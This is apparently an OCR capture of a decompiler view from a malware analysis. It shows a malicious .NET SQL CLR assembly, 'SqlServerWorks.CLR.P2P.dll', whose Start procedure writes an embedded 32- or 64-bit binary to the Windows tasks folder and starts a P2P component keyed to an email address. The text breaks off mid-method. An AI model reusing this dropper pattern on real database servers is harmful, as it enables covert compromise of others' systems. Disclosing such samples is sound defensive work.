 SqlServerWorks.CLR.P2P.dll
PE
References
Resources
{} -
<Module> @02000001
Core @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @06000005
p2p_is_active() : int @06000002
p2p_start(byte[], int) : int @0600
p2p_stop() : int @06000003
Start() : void @06000004
SdkPath : string @04000001
{} SqlServerWorks.CLR.P2P
Resource1 @02000003
24 [SqlProcedure]
25 public static void Start()
26 {
27 try
28 {
29 File.Delete("C:₩₩windows₩₩tasks₩₩sdk.mdf");
30 bool is64BitOperatingSystem = Environment.Is64BitOperatingSystem;
31 if (is64BitOperatingSystem)
32 {
33 File.WriteAllBytes("C:₩₩windows₩₩tasks₩₩sdk.mdf", Resource1.sdk64);
34 }
35 else
36 {
37 File.WriteAllBytes("C:₩₩windows₩₩tasks₩₩sdk.mdf", Resource1.sdk86);
38 }
39 byte[] bytes = Encoding.Default.GetBytes("wyucsc@gmail.com");
40 Core.p2p_start(bytes, -1);
41 }
42 catch (Exception)
43 {